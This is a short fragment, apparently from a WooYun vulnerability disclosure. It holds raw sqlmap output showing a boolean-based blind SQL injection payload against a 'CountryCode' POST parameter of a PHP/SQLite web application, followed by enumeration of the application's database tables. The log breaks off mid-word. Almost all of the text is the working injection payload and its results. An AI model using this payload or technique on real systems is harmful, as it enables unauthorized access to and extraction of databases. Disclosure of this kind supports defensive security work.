 sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: CountryCode=1' or 12=12 AND 9480=9480-- a
---
[11:40:21] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.2.12
back-end DBMS: SQLite
[11:40:21] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:40:21] [INFO] fetching number of tables for database 'SQLite_masterdb'
[11:40:21] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:40:21] [INFO] retrieved: 74
[11:40:27] [INFO] retrieved: AcInfo
[11:41:03] [INFO] retrieved: AcList
[11:41:42] [INFO] retrieved: AccessControl
[11:43:06] [INFO] retrieved: ApCommunity
[11:44:23] [INFO] retrieved: ApGroup
[11:45:11] [INFO] retrieved: ApLocationInfo
[11:47:05] [INFO] retrieved: ApVerI
www.wooyun.org